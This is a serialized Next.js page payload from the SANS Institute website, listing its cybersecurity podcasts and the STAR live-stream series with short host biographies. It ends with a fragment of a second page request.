11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","podcasts","c"],[["slugs","podcasts","c"],{"children":["__PAGE__",{}]}],[["slugs","podcasts","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","uYZ-xGo5Wtk3Ou9HCS7acv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","uYZ-xGo5Wtk3Ou9HCS7acm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/podcasts","title":"Podcasts & Live Streams"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cyber Security Podcasts & Live Streams"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Stay on top of the latest cybersecurity news and trends with SANS podcasts and Live Streams. Dive into cutting-edge insights, interviews with industry experts, and more. "}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Person presenting on a podcast.","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8d3b52b7713da65e/6823433d1f64d1828aeb3b55/assets_secondary-hero_podcast_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Podcasts","tag":"#podcast"},{"label":"Live Streams","tag":"#live-stream"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17"]
18:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
16:["$","$L10","1",{"children":["$","$L18",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Meet Your Hosts"},"id":"","variant":"3-columns","children":["$L19","$L1a","$L1b","$L1c","$L1d","$L1e"]}]}]
1f:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
20:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
17:["$","$L10","2",{"children":["$","section",null,{"id":"live-stream","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"STAR"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Live Streaming Series"}],"$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The SANS Threat Analysis Rundown (STAR) is a live streaming series that gives you essential insights into today's cyber threats. Hosted by SANS Certified Instructor Katie Nickels, STAR highlights different voices from the threat intelligence community, keeping you up to date with the latest developments and expert analysis in the world of cybersecurity."}],["$","$1","1",{"children":"\n\n"}],["$","$1","2",{"children":"Every day, analysts work tirelessly to monitor adversaries and protect our network defenses, but keeping up with everything can be overwhelming. STAR brings you insights directly from those on the front lines, breaking down critical information into actionable steps for your organization. Each month, we'll dive into different focus areas-sometimes zeroing in on specific adversaries or malware, other times offering a broader view of industry-targeted threats."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1f","0",{"asElement":"$20","className":"split-content__cta","href":"/mlp/star-webcast","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: STAR | Title: Learn More | Location: /mlp/star-webcast "},"variant":"$undefined","children":"Learn More"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Person watching webcast on screen","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6a2e4ad1e178f673/68219ec75c0fad0bbe5db847/assets_split-content_watch&listen_1168x860.png","width":1168}]}]}]]}]}]
19:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"John Hubbard","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/67c5d6e8f5cfb326f5d6ee51/370x370_John-Hubbard.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/67c5d6e8f5cfb326f5d6ee51/370x370_John-Hubbard.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"John Hubbard"}],["$","span",null,{"className":"person-card__role","children":"Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"John is a Senior SANS Instructor and SOC consultant, author of SEC450 and LDR551. With deep SOC leadership experience, GIAC certifications, and hands-on labs, he equips cyber defenders with the skills to hunt, detect, and lead resilient operations."}],[["$","$L1f","/profiles/john-hubbard",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/john-hubbard","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Consultant | Speaker: John Hubbard"},"children":"Learn more"}]]]}]]}]}]
1a:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Ryan Chapman","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd802686071d8af47/67c5d725d3f86d170dec4a20/370x370_ryan-chapman.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd802686071d8af47/67c5d725d3f86d170dec4a20/370x370_ryan-chapman.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ryan Chapman"}],["$","span",null,{"className":"person-card__role","children":"Team Lead, Managed Threat Hunting"}]]}],["$","p",null,{"className":"person-card__description","children":"Ryan Chapman has redefined ransomware defense through hands-on leadership in major incidents like Kaseya and by arming thousands with proactive threat hunting tactics now standard across the industry. "}],[["$","$L1f","/profiles/ryan-chapman",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ryan-chapman","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Team Lead, Managed Threat Hunting | Speaker: Ryan Chapman"},"children":"Learn more"}]]]}]]}]}]
1b:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Brandon Evans","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt824720690c59829e/67c5d74553fc5e2af6b1b571/Brandon_Evans.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt824720690c59829e/67c5d74553fc5e2af6b1b571/Brandon_Evans.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brandon Evans"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brandon is a Partner at Cyverity and SANS Senior Instructor at the SANS Institute. He is lead author for SEC510: Cloud Security Engineering and Controls; GPCS holder #1, multi-year RSA Conference presenter, and cloud Bug Bounty collector. "}],[["$","$L1f","/profiles/brandon-evans",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brandon-evans","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brandon Evans"},"children":"Learn more"}]]]}]]}]}]
1c:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Jason Nickola","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt43b887e4d52f2b9f/67c5d7641a2ab5eaef112178/Jason_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt43b887e4d52f2b9f/67c5d7641a2ab5eaef112178/Jason_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Nickola"}],["$","span",null,{"className":"person-card__role","children":"Senior Security Consultant and COO"}]]}],["$","p",null,{"className":"person-card__description","children":"Equally passionate about enabling others in their technical careers as he is about security, Jason is an organizer of the BSides NH conference, a frequent speaker at local and national events, and a founder of TechRamp."}],[["$","$L1f","/profiles/jason-nickola",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-nickola","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Senior Security Consultant and COO | Speaker: Jason Nickola"},"children":"Learn more"}]]]}]]}]}]
1d:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"James Lyne","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"James Lyne"}],["$","span",null,{"className":"person-card__role","children":"Chief Strategy and Innovation Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"James has spent the past 20 years of his life chasing cybercriminals around the Internet and, as a self-professed â€œmassive geekâ€, has been involved in most cyber security disciplines."}],[["$","$L1f","/profiles/james-lyne",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/james-lyne","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Strategy and Innovation Officer | Speaker: James Lyne"},"children":"Learn more"}]]]}]]}]}]
1e:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Lance Spitzner","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Lance Spitzner"}],["$","span",null,{"className":"person-card__role","children":"Board of Directors"}]]}],["$","p",null,{"className":"person-card__description","children":"Lance revolutionized cyber defense by founding the Honeynet Project. At SANS, he has empowered over 350 organizations worldwide to build resilient security cultures, transforming human risk management into a cornerstone of modern cybersecurity."}],[["$","$L1f","/profiles/lance-spitzner",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/lance-spitzner","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Board of Directors | Speaker: Lance Spitzner"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
21:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cyber Security Podcasts"}],["$","meta","1",{"name":"description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/podcasts"}],["$","meta","4",{"property":"og:title","content":"SANS Cybersecurity Podcasts | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/podcasts"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cybersecurity Podcasts | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L21","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
15:["$","$L18","0",{"headline":{"text":"","title":"Podcasts"},"id":"podcast","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"OUCH! Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"You already know the monthly OUCH! Newsletter brings you the latest cybersecurity tipsâ€”but now, weâ€™re taking it even further. Tune in to the new OUCH! Podcast, where we go deeper on cybersecurity topics and give you extra insights to stay ahead of the threats."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Ouch!","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3c1ec033cf8abcfb/6834724611a22b212e5f9176/assets_grid-content-cards_ouch!_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/ouch","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: OUCH! Podcast | Title: View Episodes | Location: /podcasts/ouch"},"children":"View Episodes"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Leaders Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Join hosts James Lyne and Ciaran Martin for a curiosity-driven exploration into the minds of cybersecurityâ€™s best and brightest leaders. Together, they uncover hidden truths, reveal untold lessions, and deliver critical insights from the leaders shaping the future of the industry."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Cyber Leaders","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt924cea5c7b80dbbd/68347246816b85c4c66b0514/assets_grid-content-cards_cyber-leaders_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/cyber-leaders","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Leaders Podcast | Title: View Episodes | Location: /podcasts/cyber-leaders"},"children":"View Episodes"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Wait Just an Infosec Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Wait Just an Infosec offers a captivating hour-long broadcast that delves into all infosec domains, including cloud security, cybersecurity leadership, digital forensics, offensive operations, and more. Hosts and guests consist of esteemed SANS faculty members and experts with decades of experience."}]]}],"$L22","$L23"]}]}],"$L24","$L25"]}]
22:["$","$L12",null,{"className":"navigation-card__image","alt":"Wait Just an Infosec","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6d7dee9837212f90/68347246d2ad84b18944e9f5/assets_grid-content-cards_wait-just-an-infosec_694x400.png","width":694}]
23:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/wait-just-an-infosec","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Wait Just an Infosec Podcast | Title: View Episodes | Location: /podcasts/wait-just-an-infosec"},"children":"View Episodes"}],"$undefined"]}]
24:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Blueprint Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Blueprint provides valuable and actionable steps to help professionals improve their cyber defense skills. Listen to thought-provoking conversations with influential figures who are reshaping the blue teaming field. Hosted by SANS Senior Instructor John Hubbard."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Blueprint","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt000d757ea3abf7e4/68347246d6011e701aed55ed/assets_grid-content-cards_blueprint_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/blueprint","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Blueprint Podcast | Title: View Episodes | Location: /podcasts/blueprint"},"children":"View Episodes"}],"$undefined"]}]]}]}]
25:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Internet Storm Center: Stormcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Stormcast is the SANS Internet Storm Centerâ€™s daily cybersecurity podcast, hosted by Dr. Johannes B. Ullrich. It delivers a brief summary of key current events in network and information security, every weekday."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Internet Storm Center","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd8a766d7ecc36684/68401917a1ab65a2309b04b8/assets_1-column_About-InternetStormCenter_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"https://isc.sans.edu/podcast.html","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Internet Storm Center: Stormcast | Title: View Episodes | Location: https://isc.sans.edu/podcast.html"},"children":"View Episodes"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cybersecurity-focus-areas/leadership?_rsc=1askj
body_size: 40197
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
